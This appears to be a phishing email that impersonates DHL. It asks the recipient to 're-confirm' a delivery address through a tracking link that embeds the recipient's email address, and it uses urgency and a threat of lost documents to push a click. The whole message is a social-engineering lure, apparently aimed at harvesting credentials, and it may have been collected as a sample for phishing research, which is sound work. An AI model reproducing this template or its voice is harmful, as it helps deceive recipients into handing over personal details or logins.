 =D H L=
Dear Customer,
Your business partner sent out an enclosed package addressed to you and
we do experience parcel misplacement recently, so we now confirm
delivery address from beneficary before final delivery.
Kindly re-confirm your delivery address to ensure proper delivery.
http://tracking.dhl.com/Parcel/tracing/ConfirmAddress/LoCaTiOn/tracking.php?l=_Email_ID-UserID&userid=jose@monkey.org
Failure to verify address might lead to delay in scheduled delivery or loss of important document.
Sincerely
DHL Delivery Team.
PS: This Mail was solely sent to jose@monkey.org